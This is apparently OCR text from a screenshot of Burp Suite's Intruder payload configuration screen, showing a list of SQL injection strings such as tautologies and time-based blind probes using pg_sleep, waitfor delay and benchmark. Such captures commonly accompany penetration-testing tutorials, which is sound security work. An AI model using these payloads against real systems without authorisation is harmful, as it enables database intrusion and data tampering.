 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload
type can be customized in different ways.
Payload set: 1 Payload count: 267
Payload type: Simple list Request count: 267
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
)%20or%20('x'='x
%20or%201=1
; execute immediate 'sel' || 'ect us' || 'er'
benchmark(10000000,MD5(1))#
update
";waitfor delay '0:0:__TIME__'--
1) or pg_sleep(__TIME__)--
||(elt(-3+5,bin(15),ord(10),hex(char(45))))
"hi"") or (""a""=""a"
delete
Add Enter a new item